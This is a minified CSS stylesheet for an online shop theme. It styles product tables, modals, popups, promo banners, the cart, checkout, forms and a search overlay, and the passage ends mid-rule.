.ps-banner--landing .ps-banner .ps-banner__thumnail .ps-banner__image{ height: 120%;top: -10%;right: -6%;}} @media (min-width: 1200px){ .table-responsive{ overflow-x: initial;}} .ps-table{ border-radius: 4px;border-collapse: collapse;border-spacing: 0;} .ps-table thead tr th{ padding: var(--space-md);border: none;background-color: #51607f;} .ps-table tbody tr td{ border: none;border-right: 1px solid rgba(16, 49, 120, 0.1);border-bottom: 1px solid rgba(16, 49, 120, 0.1);margin: 0 auto;} .ps-table--oriented{ margin-bottom: 50px;border-radius: 4px;overflow: hidden;} .ps-table--oriented tr:first-child th:first-child{ border-top-left-radius: 4px;border-top-color: transparent;} .ps-table--oriented tr:first-child td:last-child{ border-top-right-radius: 4px;border-top: 1px solid rgba(16, 49, 120, 0.1);} .ps-table--oriented tr:last-child th:first-child{ border-bottom-left-radius: 4px;} .ps-table--oriented tr:last-child td:last-child{ border-bottom-right-radius: 4px;} .ps-table--oriented tr th{ background-color: #f0f2f5;color: #103178;padding: 11px 20px;width: 30%;font-size: 14px;} .ps-table--oriented tr td{ color: #103178;font-weight: bold;padding: 11px 20px;font-size: 14px;} @media (max-width: 768px){ .ps-table--responsive{ border: none;} .ps-table--responsive thead{ display: none;} .ps-table--responsive tbody{ display: block;} .ps-table--responsive tbody tr{ display: block;margin-bottom: var(--space-md);border: 1px solid #f0f2f5;} .ps-table--responsive tbody tr td[data-label]{ display: flex;justify-content: space-between;align-items: center;border: none;border-top: 1px solid #f0f2f5;} .ps-table--responsive tbody tr td[data-label]:before{ content: attr(data-label) ":";font-weight: 600;} .ps-table--responsive tbody tr td[data-label]:first-child{ border-top: none;}} .ps-table--product{ border: none;} .ps-table--product thead tr th{ background-color: white;font-weight: bold;font-size: 16px;color: #103178;} .ps-table--product tbody td{ padding: 25px 20px;vertical-align: middle;border: none !important;border-top: 1px solid #f0f2f5 !important;} .ps-table--product tbody td:first-child{ border-left: 1px solid #f0f2f5 !important;} .ps-table--product tbody td:last-child{ border-right: 1px solid #f0f2f5 !important;} .ps-table--product tbody tr:last-child{ border-bottom: 1px solid #f0f2f5;} .ps-table--product .ps-product__thumbnail{ max-width: 90px;} .ps-table--product .ps-product__image{ width: 90px;display: block;margin: auto;} .ps-table--product .ps-product__image img{ width: 100%;} .ps-table--product .ps-btn{ text-transform: initial;background-color: white;color: #103178;border: 1px solid #f0f2f5;width: auto;font-size: 14px;padding: 3px 10px;min-width: 80px;} .ps-table--product .ps-btn:hover{ background-color: #103178;border-color: #103178;color: white;} .ps-table--product .ps-product__status span{ color: #12a05c;font-size: 14px;} .ps-table--product .ps-product__status span::before{ content: '\f00c';color: #12a05c;font-size: 75%;display: inline-block;font-weight: 900;font: normal normal normal 14px/1 FontAwesome;margin: -3px 10px 0 0;} .ps-table--product .ps-product__price{ font-weight: 600;} .ps-table--product .ps-product__name{ font-size: 16px;color: #103178;} .ps-table--product .ps-product__remove{ padding-left: 10px;padding-right: 10px;} .ps-table--product .ps-product__remove i{ font-weight: 600;color: #103178;} .ps-table--product .ps-product__remove a{ width: 25px;font-size: 14px;} .ps-table--product tbody .ps-product__subtotal{ padding: 25px;} .ps-table--product .ps-product__subtotal{ color: #103178;font-weight: 600;font-size: 18px;} .ps-table--product .ps-product__quantity{ text-align: center;width: 160px;} .ps-table--product .ps-product__quantity span{ color: #103178;font-size: 18px;} .ps-table--product .number-input{ background-color: #f0f2f5;display: flex;align-items: center;border: 1px solid #f0f2f5;border-radius: 2px;border-radius: 40px;} .ps-table--product .number-input input[type="number"]{ -webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;} .ps-table--product .number-input input[type="number"]{ text-align: center;max-width: 30px;font-size: 14px;color: #103178;flex-grow: 1;background-color: transparent;} .ps-table--product .number-input input[type=number]:focus{ box-shadow: none;} .ps-table--product .number-input input[type=number]::-webkit-inner-spin-button, .ps-table--product .number-input input[type=number]::-webkit-outer-spin-button{ -webkit-appearance: none;} .ps-table--product .number-input button{ background-color: transparent;border: none;display: flex;align-items: center;justify-content: center;font-size: 13px;padding: 16px;cursor: pointer;} .ps-table--product .number-input button i{ color: #5b6c8f;font-weight: 600;} @media not all and (min-resolution: 0.001dpcm){ @supports (-webkit-appearance: none) and (stroke-color: transparent){ .ps-table--product .number-input.def-number-input.safari_only button:before, .ps-table--product .number-input.def-number-input.safari_only button:after{ margin-top: -.3rem;}}} #loader-wrapper{ position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999999;overflow: hidden;} #loader-wrapper .loader-section{ position: fixed;top: 0;width: 51%;height: 100%;background: #ffffff;z-index: 999;} #loader-wrapper .loader-section.section-left{ left: 0;} #loader-wrapper .loader-section.section-right{ right: 0;} .loaded #loader-wrapper{ visibility: hidden;transform: translateY(-100%);transition: all 0.3s 1s ease-out;} .loaded #loader-wrapper .loader-section.section-left{ transform: translateX(-100%);transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);} .loaded #loader-wrapper .loader-section.section-right{ transform: translateX(100%);transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);} .ps-modal{ position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;visibility: hidden;opacity: 0;background-color: rgba(34, 34, 34, 0.7);transition: all .4s ease;} .ps-modal__container{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);padding: 2rem 4rem;z-index: 10;border-radius: 3px;max-width: 945px;width: 100%;background-color: #fff;} .ps-modal__close{ display: inline-block;position: absolute;top: 0;right: 0;width: 50px;height: 50px;border-radius: 50%;background-color: #5e6b9d;transform: translate(50%, -50%);} .ps-modal__close i{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);font-size: 20px;color: #ffffff;} .ps-modal.active{ visibility: visible;opacity: 1;} @media (max-width: 991px){ .ps-modal__container{ max-width: 90%;} .ps-modal__close{ transform: translate(0, 0);width: 30px;height: 30px;background-color: transparent;} .ps-modal__close i{ color: #5e6b9d;}} @media (max-width: 767px){ .ps-modal{ overflow: auto;} .ps-modal__container{ position: relative;top: 0;left: 0;margin: 3rem auto;overflow: auto;transform: translate(0, 0);}} @media (max-width: 479px){ .ps-modal__container{ max-width: 300px;}} .ps-popup{ position: fixed;top: 0;left: 0;height: 100%;width: 100%;z-index: 99999;transition: all .4s ease;display: flex;flex-flow: row nowrap;justify-content: center;align-items: center;background-color: rgba(0, 0, 0, 0.5);visibility: hidden;opacity: 0;} .ps-popup__content{ position: relative;max-width: 830px;width: 100%;padding: 67px 40px;transition: transform .4s ease;} .ps-popup__close{ display: inline-block;position: absolute;width: 40px;height: 40px;top: 10px;right: 10px;border: none;border-radius: 0;} .ps-popup__close:before, .ps-popup__close:after{ background-color: #000;} .ps-popup__close:hover:before, .ps-popup__close:hover:after{ background-color: #f00000;} .ps-popup.active{ visibility: visible;opacity: 1;transition-delay: .5s;} @media (max-width: 991px){ .ps-popup{ padding: 100px 30px 20px;} .ps-popup .ps-popup__content{ position: relative;top: 0;left: 0;max-width: 800px;margin: 0 auto;} .ps-popup.active .ps-popup__content{ transform: translate(0, 0);}} @media (max-width: 479px){ .ps-popup{ padding-top: 50px;padding-left: 20px;padding-right: 20px;} .ps-popup .ps-popup__content{ padding: 50px 20px;}} .ps-dropdown-single{ width: 80px !important;padding: 10px 0;border: none;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26) !important;background-color: white;} .ps-dropdown-single .select2-results__option{ font-size: 14px !important;color: #5b6c8f !important;} .ps-dropdown-single .select2-results__option[aria-selected=true]{ background-color: transparent;color: #ff9923;} .ps-dropdown-single .select2-results__option--highlighted{ background-color: transparent !important;color: #ff9923 !important;} @media (min-width: 1024px){ .ps-dropdown-single{ width: 180px !important;padding: 30px 30px;}} .ps-dropdown-input{ background-color: #f0f2f5;margin-top: 10px;border: none;padding-top: 15px;border-radius: 4px;} .ps-dropdown-input input{ height: 34px;border-radius: 40px;background-color: #f0f2f5;color: #5b6c8f;margin-bottom: 10px;padding: 4px 10px !important;font-size: 14px;} .ps-dropdown-input input:focus{ box-shadow: none;} .ps-dropdown-input .select2-results__option[aria-selected=true]{ background-color: #103178;color: white;} @media (min-width: 576px){ .modal-dialog{ max-width: 500px;margin: 1.75rem auto;}} @media (min-width: 992px){ .modal-lg, .modal-xl{ max-width: 800px;}} @media (min-width: 1200px){ .modal-xl{ max-width: 1140px;}} .ps-quickview .modal-body{ padding: 30px 40px 30px 30px;position: relative;} .ps-quickview__close{ position: absolute;top: 10px;right: 10px;width: 36px;height: 36px;font-size: 30px;line-height: 36px;} .ps-quickview .ps-product__quantity .number-input input[type="number"]{ max-width: 50px;} .ps-quickview .ps-product__quantity .ps-btn{ margin-left: 10px;} @media (min-width: 1200px){ .ps-quickview .ps-product--gallery{ margin-bottom: 0;} .ps-quickview .modal-body{ padding: 30px 40px 29px 30px;}} .ps-compare--popup .modal-body{ padding: 0;position: relative;overflow-x: hidden;} .ps-compare--popup .ps-compare__close{ position: absolute;top: 10px;right: 10px;width: 36px;height: 36px;font-size: 30px;line-height: 36px;color: white;z-index: 10;opacity: 1;} .ps-compare--popup .ps-compare__close:hover{ color: white !important;} .ps-popup--select .modal-body{ padding: 30px 40px 30px 30px;position: relative;} .ps-popup--select .ps-popup__close{ position: absolute;top: 10px;right: 10px;width: 36px;height: 36px;font-size: 30px;line-height: 36px;} .ps-popup--select .ps-popup__title{ color: #103178;text-align: center;font-size: 40px;margin-bottom: 25px;} .ps-popup--select .ps-popup__list{ text-align: center;} .ps-popup--select .ps-popup__list li{ display: inline-block;padding: 5px;} .ps-popup--select .ps-popup__list a{ padding: 5px 18px;font-weight: 600;line-height: 19px;border: 1px solid #f0f2f5;border-radius: 40px;font-size: 13px;color: #103178;} .ps-popup--select .ps-popup__list a.active{ border-color: #103178;} .ps-tab{ display: none;} .ps-tab.active{ display: block;} .ps-promo{ padding-bottom: 5px;} .ps-promo__item{ display: block;position: relative;overflow: hidden;} .ps-promo__item:hover .ps-promo__banner{ transform: scale(1.1, 1.1);} .ps-promo__title{ margin-bottom: 20px;font-size: 30px;line-height: 34px;color: #103178;text-align: center;} .ps-promo__text{ position: absolute;left: 40px;top: 50%;transform: translate(0, -50%);max-width: calc( 100% - 40px);max-height: calc( 100% - 40px);z-index: 10;} .ps-promo__banner{ width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;transition: 800ms ease 0s;margin-bottom:10px;} .ps-promo__content{ position: absolute;top: 50%;transform: translate(0, -50%);left: 0;padding: 25px 30px;} .ps-promo .ps-promo__badge{ padding: 1px 10px;line-height: 18px;display: inline-block;text-transform: uppercase;color: white;background-color: #12a05c;font-size: 1.2rem;text-align: center;border-radius: 40px;margin-bottom: 5px;} .ps-promo .ps-promo__name{ color: #103178;margin-bottom: 5px;font-size: 16px;font-weight: 600;line-height: 1.3;text-shadow : 2px 2px 1px #ffffff, -2px 2px 1px #ffffff, 2px -2px 1px #ffffff, -2px -2px 1px #ffffff, 2px 0px 1px #ffffff, 0px 2px 1px #ffffff, -2px 0px 1px #ffffff, 0px -2px 1px #ffffff;} .ps-promo .ps-promo__name.mb-20{ margin-bottom: 10px;} .ps-promo .ps-promo__btn{ display: inline-block;background-color: #103178;color: white;padding: 0px 25px;font-size: 14px;font-weight: 600;border-radius: 40px;border: 1px solid #103178;line-height: 26px;} .ps-promo .ps-promo__btn:hover{ background-color: #ff9923;border-color: #ff9923;} .ps-promo .ps-promo__sale{ color: #ff9923;font-size: 30px;margin-bottom: 10px;font-weight: 700;line-height: 1.2;} .ps-promo .ps-promo__price{ color: #FFC800;font-size: 30px;font-weight: 700;line-height: 1.2;margin-bottom: 0;} .ps-promo .ps-promo__del{ font-size: 18px;color: #9babcd;line-height: 30px;font-weight: 500;text-decoration: line-through;} .ps-promo .ps-promo__meta{ margin-bottom: 15px;} .ps-promo .ps-promo__meta.d-horizontal{ display: flex;} .ps-promo .ps-promo__icon{ margin-bottom: 25px;} .ps-promo .ps-promo__icon img{ width: 24px;margin-right: 10px;} .ps-promo .ps-promo__icon span{ color: #ff9923;font-size: 14px;font-weight: 600;} .ps-promo .col-12{ padding-bottom: 10px !important;} .ps-promo.ps-not-padding .col-12{ padding-bottom: 0 !important;} .ps-promo .text-primary{ color: #103178 !important;} .ps-promo .text-yellow{ color: #FFC800;} .ps-promo .btn-warning{ background-color: #ff9923 !important;border-color: #ff9923 !important;} .ps-promo .btn-warning:hover{ background-color: #103178 !important;border-color: #103178 !important;} .ps-promo .btn-yellow{ background-color: #FFC800 !important;border-color: #FFC800 !important;} .ps-promo .btn-yellow:hover{ background-color: #103178 !important;border-color: #103178 !important;color: #FFC800 !important;} @media (min-width: 768px){ .ps-promo .col-12{ padding-bottom: 0 !important;} .ps-promo__content{ padding: 40px;} .ps-promo .ps-promo__name{ font-size: 15px;} .ps-promo .ps-promo__badge{ font-size: 12px;} .ps-promo .ps-promo__price, .ps-promo .ps-promo__sale{ font-size: 25px;} .ps-promo .ps-promo__del{ font-size: 21px;} .ps-promo .ps-promo__icon span{ font-size: 16px;}} @media (min-width: 992px){ .ps-promo .ps-promo__icon span{ font-size: 18px;} .ps-promo .ps-promo__name{ font-size: 18px;} .ps-promo .ps-promo__price, .ps-promo .ps-promo__sale{ font-size: 45px;} .ps-promo .ps-promo__btn{ font-size: 16px;padding: 3px 30px;}} @media (min-width: 1024px){ .ps-promo__title{ font-size: 40px;line-height: 50px;}} .ps-promo--mask{ overflow: hidden;padding-bottom: 80px;} .ps-promo--mask .ps-banner{ background-color: #cccbc9;height: auto;min-height: 280px !important;} .ps-promo--mask .ps-banner .ps-banner__title{ color: #222;} .ps-promo--mask .ps-banner .ps-banner__btn{ display: block;padding: 0 0 10px 0;font-size: 16px;color: #222;} .ps-promo--mask .ps-banner .ps-banner__thumnail .ps-banner__image{ height: auto;max-height: 300px;} .ps-promo--mask .ps-banner .ps-banner__content{ height: auto;} .ps-promo--mask .ps-banner .ps-banner__desc{ color: #222;font-size: 19px;} .ps-promo--mask .ps-banner.bg-white .ps-banner__content{ padding-top: 0;} @media (min-width: 768px){ .ps-promo--mask .ps-banner .ps-banner__btn{ display: table-cell;padding-right: 30px;} .ps-promo--mask .ps-banner .ps-banner__content{ padding: 40px 0 40px 40px;width: 50%;flex: 0 0 50%;} .ps-promo--mask .ps-banner .ps-banner__thumnail{ height: auto;width: 50%;flex: 0 0 50%;} .ps-promo--mask .ps-banner .ps-banner__thumnail .ps-banner__image{ height: 80%;max-height: 100%;width: auto;} .ps-promo--mask .ps-banner .row-reverse{ flex-direction: row-reverse;} .ps-promo--mask .ps-banner.bg-white .ps-banner__content{ padding: 40px 40px 40px 0;} .ps-promo--mask .ps-banner.bg-white .ps-banner__thumnail .ps-banner__image{ height: 100%;max-width: 110%;}} @media (min-width: 1280px){ .ps-promo--mask .ps-banner .ps-banner__content{ padding: 100px 0 100px 70px;} .ps-promo--mask .ps-banner .ps-banner__title{ font-size: 50px;line-height: 60px;margin-bottom: 20px;} .ps-promo--mask .ps-banner .ps-banner__shop{ font-size: 18px;margin-top: 15px;} .ps-promo--mask .ps-banner .ps-banner__thumnail .ps-banner__image{ height: 95%;} .ps-promo--mask .ps-banner .ps-banner__desc{ font-size: 21px;} .ps-promo--mask .ps-banner.bg-white .ps-banner__content{ padding: 60px 70px 60px 0;} .ps-promo--mask .ps-banner.bg-white .ps-banner__thumnail .ps-banner__image{ max-width: initial;}} .ps-blog--latset{ position: relative;} .ps-blog--latset .ps-blog__badge{ position: absolute;top: 15px;left: 20px;width: 100%;z-index: 10;} .ps-blog--latset .ps-blog__badge .ps-badge__item{ background-color: #103178;color: white;font-weight: 500;border-radius: 40px;margin: 0 5px 5px;font-size: 12px !important;line-height: 20px !important;padding: 0 10px;display: inline-block;} .ps-blog--latset .ps-blog__thumbnail{ overflow: hidden;position: relative;} .ps-blog--latset .ps-blog__thumbnail a{ display: block;} .ps-blog--latset .ps-blog__thumbnail img{ border-radius: 4px;width: 100%;transition: 500ms ease;} .ps-blog--latset .ps-blog__thumbnail:hover img{ transform: scale(1.1, 1.1);} .ps-blog--latset .ps-blog__content{ padding: 20px 0;color: #5b6c8f;} .ps-blog--latset .ps-blog__meta{ display: flex;font-size: 14px;line-height: 20px;margin-bottom: 10px;} .ps-blog--latset .ps-blog__date{ font-weight: 600;margin-right: 10px;} .ps-blog--latset .ps-blog__author{ color: #5b6c8f;} .ps-blog--latset .ps-blog__author:hover{ color: #ff9923;} .ps-blog--latset .ps-blog__title{ display: block;font-size: 15px;line-height: 24px;color: #103178;font-weight: 500;} .ps-blog--latset .ps-blog__title:hover{ color: #ff9923;} .ps-blog--latset .ps-blog__desc{ display: none;margin-bottom: 0;font-size: 16px;color: #5b6c8f;} .ps-cart--mini{ background-color: white;width: 420px;position: absolute;top: 100%;right: 0;z-index: 10;border-radius: 3px;padding: 35px 30px 30px 30px;overflow: hidden;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26) !important;transition: all .2s ease;opacity: 0;transform-origin: right top 0;transform: scale(0);} .ps-cart--mini.active{ opacity: 1;transform-origin: right top 0;transform: scale(1);} .ps-cart--mini .ps-cart__items{ overflow-y: auto;max-height: 326px;padding: 0;margin-bottom: 20px;} .ps-cart--mini .ps-cart__items .ps-cart__item{ display: block;margin-bottom: 10px;} .ps-cart--mini .ps-cart__total{ color: #103178;display: flex;justify-content: space-between;font-size: 16px;margin-bottom: 20px;} .ps-cart--mini .ps-cart__total span{ font-weight: bold;} .ps-cart--mini .ps-cart__footer .ps-btn{ display: block;width: 100%;height: auto;font-size: 18px;text-transform: capitalize;margin-top: 10px;} .ps-shopping .ps-shopping__title{ color: #103178;font-size: 34px;line-height: 40px;margin-bottom: 40px;} .ps-shopping .ps-shopping__title sup{ font-size: 42%;line-height: 20px;margin-left: 10px;color: #5b6c8f;} .ps-shopping .ps-shopping__list li{ margin-bottom: 10px;} .ps-shopping .ps-shopping__table{ display: none;} .ps-shopping .ps-product--wishlist .ps-product__quantity, .ps-shopping .ps-product--wishlist .ps-product__subtotal{ display: flex;} .ps-shopping .ps-product--wishlist .ps-product__cart, .ps-shopping .ps-product--wishlist .ps-product__stock{ display: none;} .ps-shopping .ps-shopping__footer{ padding-top: 50px;margin-bottom: 50px;} .ps-shopping .ps-shopping__footer .ps-btn{ display: inline-block;width: auto;text-transform: initial;height: 44px;padding: 5px 15px;font-size: 16px;font-weight: 500;} .ps-shopping .ps-input{ display: inline-block;padding: 5px 15px;max-width: 200px;border-radius: 40px;font-size: 16px;height: 44px;background-color: #f0f2f5;color: #5b6c8f;border-color: #f0f2f5;} .ps-shopping .ps-input::-moz-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-shopping .ps-input:-ms-input-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-shopping .ps-input::placeholder{ color: #5b6c8f;font-size: 16px;} .ps-shopping .ps-shopping__coupon{ display: flex;margin-bottom: 15px;} .ps-shopping .ps-shopping__coupon .ps-btn{ margin-left: 10px;} .ps-shopping .ps-shopping__button .ps-btn:first-child{ margin-right: 10px;} .ps-shopping .ps-shopping__label{ line-height: 20px;font-size: 14px;color: #103178;font-weight: 600;padding: 10px 0;} .ps-shopping .ps-shopping__box{ color: #103178;border: 1px solid #f0f2f5;border-radius: 4px;padding: 5px 20px 30px;margin-bottom: 50px;} .ps-shopping .ps-shopping__row{ display: flex;justify-content: space-between;padding: 10px 0;border-bottom: 1px solid #f0f2f5;} .ps-shopping .ps-shopping__row .ps-shopping__label{ padding: 0;} .ps-shopping .ps-shopping__price{ color: #103178;font-weight: 500;font-size: 16px;} .ps-shopping .ps-shopping__text{ font-size: 14px;padding-left: 20px;} .ps-shopping .ps-shopping__checkout{ padding-top: 20px;text-align: center;} .ps-shopping .ps-shopping__checkout .ps-btn{ margin-bottom: 15px;text-transform: initial;height: 44px;padding: 10px 25px;font-size: 18px;font-weight: 500;} .ps-shopping .ps-shopping__toggle{ text-decoration: underline;font-size: 14px;color: #103178;display: block;border-bottom: 1px solid #f0f2f5;padding-bottom: 10px;padding-left: 20px;} .ps-shopping .ps-shopping__link{ text-decoration: underline;line-height: 24px;font-size: 16px;font-weight: 500;} .ps-shopping .ps-shopping__checkbox{ margin-bottom: 10px;} .ps-shopping .ps-shopping__checkbox label{ margin-top: 3px;font-size: 14px;color: #103178;} .ps-shopping .ps-shopping__checkbox label::before{ margin-right: 5px;content: '';} .ps-shopping .ps-shopping__group{ margin-bottom: 15px;} .ps-shopping .ps-shopping__form{ padding-top: 10px;display: none;} .ps-shopping .ps-shopping__form .ps-input{ font-size: 14px;} .ps-shopping .ps-shopping__form .ps-input::-moz-placeholder{ font-size: 14px;} .ps-shopping .ps-shopping__form .ps-input:-ms-input-placeholder{ font-size: 14px;} .ps-shopping .ps-shopping__form .ps-input::placeholder{ font-size: 14px;} .ps-shopping .ps-shopping__form .select2-selection--single{ border: none;} .ps-shopping .ps-shopping__form .select2-selection__rendered{ border-radius: 40px;height: 44px;background-color: #f0f2f5;border-color: #f0f2f5;color: #5b6c8f;font-size: 14px;padding: 10px 25px;} .ps-shopping .ps-section--latest{ margin-bottom: 80px;} .ps-shopping .ps-section--latest .ps-section__title{ font-size: 20px;line-height: 25px;} @media (min-width: 768px){ .ps-shopping .ps-shopping__title{ font-size: 45px;line-height: 50px;} .ps-shopping .ps-shopping__footer, .ps-shopping .ps-shopping__box{ margin-bottom: 80px;}} @media (min-width: 992px){ .ps-shopping .ps-shopping__list{ display: none;} .ps-shopping .ps-shopping__table{ display: block;} .ps-shopping .ps-shopping__footer{ display: flex;} .ps-shopping .ps-shopping__coupon{ flex-grow: 1;margin-bottom: 0;}} @media (min-width: 1280px){ .ps-shopping .ps-shopping__title{ font-size: 50px;line-height: 60px;} .ps-shopping .ps-section--latest .ps-section__title{ font-size: 25px;line-height: 30px;} .ps-shopping .ps-shopping__footer .ps-btn{ padding: 10px 25px;font-size: 18px;} .ps-shopping .ps-input{ padding: 10px 25px;max-width: 270px;font-size: 18px;} .ps-shopping .ps-input::-moz-placeholder{ font-size: 16px;} .ps-shopping .ps-input:-ms-input-placeholder{ font-size: 16px;} .ps-shopping .ps-input::placeholder{ font-size: 16px;}} .ps-search-table{ background-color: #f0f2f5;border-radius: 5px;overflow: hidden;} .ps-search-table .form-control{ border-color: #f0f2f5;color: #5b6c8f;height: 46px;font-size: 15px;} .ps-search-table .form-control:focus{ box-shadow: none;background-color: #f0f2f5;color: #5b6c8f;} .ps-search-table .form-control::-moz-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-search-table .form-control:-ms-input-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-search-table .form-control::placeholder{ color: #5b6c8f;font-size: 16px;} .ps-search-table .input-group-append{ width: 60px;align-items: center;justify-content: center;color: #103178;} .ps-search-table .input-group-append a i{ color: #103178;font-weight: 900;font-size: 18px;} .ps-login--modal{ background-color: white;width: 300px;position: absolute;top: 100%;right: -92px;z-index: 10;border-radius: 3px;padding: 35px 30px 30px 30px;overflow: hidden;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26) !important;transition: all .2s ease;opacity: 0;transform-origin: right top 0;transform: scale(0);} .ps-login--modal.active{ opacity: 1;transform-origin: right top 0;transform: scale(1);} .ps-login--modal .form-control{ background-color: #f0f2f5;border-radius: 50px;color: #5b6c8f;font-size: 18px;padding: 10px 25px;line-height: 26px;height: 46px;} .ps-login--modal .form-group{ margin-bottom: 20px;} .ps-login--modal label{ font-size: 16px;color: #5b6c8f;margin-bottom: 5px;} .ps-login--modal .form-check label{ margin-top: 8px;margin-left: 10px;} .ps-form--subscribe{ display: flex;align-items: center;justify-content: center;} .ps-form--subscribe .ps-form__control{ width: 100%;} .ps-form--subscribe .ps-input{ border-radius: 40px;width: 100%;height: 44px;background-color: #f0f2f5;color: #5b6c8f;font-size: 16px;margin-bottom: 10px;} .ps-form--subscribe .ps-input:focus{ box-shadow: none;background-color: #f0f2f5;color: #5b6c8f;} .ps-form--subscribe .ps-input::-moz-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--subscribe .ps-input:-ms-input-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--subscribe .ps-input::placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--subscribe .ps-btn{ height: 44px;text-transform: capitalize;font-size: 16px;padding: 9px 15px;} @media (min-width: 768px){ .ps-form--subscribe .ps-form__control{ display: inline-flex;align-items: center;max-width: 500px;} .ps-form--subscribe .ps-input{ font-size: 18px;width: calc(100% - 160px);padding: 11px 25px 11px 25px;margin-bottom: 0;height: 48px;} .ps-form--subscribe .ps-btn{ font-size: 18px;width: 150px;margin-left: 10px;height: 48px;}} .ps-form--newsletter .ps-input{ padding: 9px 15px;height: 44px;color: #5b6c8f;background-color: white;border-radius: 40px !important;border-color: white;width: 100%;margin-bottom: 10px;font-size: 16px;} .ps-form--newsletter .ps-input:focus{ box-shadow: none;} .ps-form--newsletter .ps-input::-moz-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--newsletter .ps-input:-ms-input-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--newsletter .ps-input::placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--newsletter .ps-btn{ padding: 11px 35px;font-size: 16px;text-transform: capitalize;} @media (min-width: 768px){ .ps-form--newsletter .ps-btn{ width: auto;}} @media (min-width: 1280px){ .ps-form--newsletter .ps-input{ height: 46px;margin-bottom: 0;width: calc(100% - 140px);padding: 11px 15px;margin: 0;float: left;} .ps-form--newsletter .ps-btn{ margin-left: 10px;width: 130px;}} .ps-form--review{ color: #103178;} .ps-form--review input:focus{ box-shadow: none;} .ps-form--review .ps-form__title{ font-size: 22px;line-height: 26px;color: #103178;margin-bottom: 10px;font-weight: 600;} .ps-form--review .ps-form__desc{ color: #103178;font-size: 16px;margin-bottom: 35px;} .ps-form--review .ps-form__label{ color: #103178;font-size: 14px;line-height: 18px;font-weight: 600;margin-bottom: 10px;} .ps-form--review .ps-form__input{ height: 46px;} .ps-form--review .ps-form__input, .ps-form--review .ps-form__textarea{ color: #5b6c8f;background-color: #f0f2f5;font-size: 16px;padding: 9px 15px;border-radius: 40px;border-color: #f0f2f5;} .ps-form--review .ps-form__textarea{ min-height: 100px;border-radius: 30px;} .ps-form--review .br-widget a{ font-size: 32px;} .ps-form--review .ps-form__block{ margin: 40px 0 30px;} .ps-form--review .ps-btn{ font-size: 18px;text-transform: capitalize;padding: 10px 25px;max-width: 210px;} @media (min-width: 1280px){ .ps-form--review .ps-form__title{ font-size: 24px;line-height: 30px;}} .ps-form--contact{ padding-bottom: 80px;border-bottom: 1px solid #f0f2f5;} .ps-form--contact .ps-form__title{ color: #103178;font-size: 26px;line-height: 30px;margin-bottom: 30px;} .ps-form--contact .ps-form__group{ margin-bottom: 20px;} .ps-form--contact .ps-form__input{ border-radius: 40px;color: #5b6c8f;background-color: #f0f2f5;padding: 9px 15px;border: none;line-height: 26px;height: 44px;font-size: 16px;} .ps-form--contact .ps-form__input:focus{ box-shadow: none;} .ps-form--contact .ps-form__input::-moz-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--contact .ps-form__input:-ms-input-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--contact .ps-form__input::placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--contact .ps-form__textarea{ border-radius: 40px;color: #5b6c8f;background-color: #f0f2f5;padding: 9px 15px;border: none;line-height: 26px;font-size: 16px;} .ps-form--contact .ps-form__textarea:focus{ box-shadow: none;} .ps-form--contact .ps-form__textarea::-moz-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--contact .ps-form__textarea:-ms-input-placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--contact .ps-form__textarea::placeholder{ color: #5b6c8f;font-size: 16px;} .ps-form--contact .ps-btn{ min-width: 208px;font-size: 16px;color: white;background-color: #ff9923;border: 1px solid #ff9923;padding: 8px 15px;font-weight: 500;display: inline-block;text-transform: initial;width: auto;height: 44px;} @media (min-width: 1280px){ .ps-form--contact .ps-form__title{ font-size: 30px;line-height: 40px;} .ps-form--contact .ps-btn{ font-size: 18px;height: 46px;} .ps-form--contact .ps-form__input{ height: 46px;font-size: 18px;padding: 10px 25px;} .ps-form--contact .ps-form__input::-moz-placeholder{ font-size: 18px;} .ps-form--contact .ps-form__input:-ms-input-placeholder{ font-size: 18px;} .ps-form--contact .ps-form__input::placeholder{ font-size: 18px;} .ps-form--contact .ps-form__textarea{ font-size: 18px;padding: 10px 25px;} .ps-form--contact .ps-form__textarea::-moz-placeholder{ font-size: 18px;} .ps-form--contact .ps-form__textarea:-ms-input-placeholder{ font-size: 18px;} .ps-form--contact .ps-form__textarea::placeholder{ font-size: 18px;}} .ps-search{ position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 9999;transform-style: preserve-3d;visibility: hidden;opacity: 0;transition: all 0.75s cubic-bezier(0.7, 0, 0.3, 1);transition-delay: 0;overflow-y: auto;} .ps-search:before{ content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: black;transition: transform 0.6s cubic-bezier(0.7, 0, 0.3, 1);opacity: 0.3;transform: scale3d(1, 0, 1);transform-origin: 50% 100%;} .ps-search__content{ background-color: white;width: 100%;padding: 50px 20px;position: relative;} .ps-search__content h3{ margin-bottom: 30px;text-align: center;font-size: 26px;color: #103178;font-weight: 600;} .ps-search .ps-search__close{ position: absolute;right: 20px;top: 50px;color: #103178;width: 36px;height: 36px;display: inline-flex;justify-content: center;align-items: center;font-size: 18px;z-index: 10;} .ps-search .ps-search__close i{ font-weight: bold;} .ps-search.active{ visibility: visible;opacity: 1;transition-delay: 0s;} .ps-search.active:before{ transform: scale3d(1, 1, 1);transform-origin: 50% 